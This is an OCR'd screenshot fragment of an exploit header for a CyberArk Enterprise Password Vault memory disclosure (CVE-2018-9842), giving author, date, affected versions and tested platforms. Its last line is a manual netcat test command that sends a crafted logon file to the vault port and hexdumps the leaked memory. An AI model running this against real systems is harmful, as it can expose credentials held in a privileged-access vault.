
# Exploit Title: CyberArk < 10 - Memory 
Disclosure
# Date: 2018-06-04
# Exploit Author: Thomas Zuk
# Vendor Homepage: 
https://www.cyberark.com/products/privileged
account-security-solution/enterprise-
password-vault/
# Version: < 9.7 and < 10
# Tested on: Windows 2008, Windows 
2012, Windows 7, Windows 8, Windows 10
# CVE: CVE-2018-9842
# Linux cmd line manual test: cat 
logon.bin | nc -vv IP 1858 | xxd